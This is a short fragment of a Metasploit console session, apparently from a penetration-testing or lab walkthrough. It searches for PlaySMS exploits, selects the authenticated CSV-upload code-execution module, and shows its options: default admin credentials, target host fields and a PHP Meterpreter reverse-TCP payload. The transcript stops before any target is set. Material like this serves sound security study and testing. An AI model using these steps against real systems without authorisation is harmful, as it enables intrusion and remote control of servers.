 msf5 > search playsms
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/multi/http/playsms_filename_exec 2017-05-21 excellent Yes PlaySMS sendfromfile.php Authenticated "Filename" Field Code Executi
on
exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent Yes PlaySMS import.php Authenticated CSV File Upload Code Execution
msf5 > use exploit/multi/http/playsms_uploadcsv_exec
msf5 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------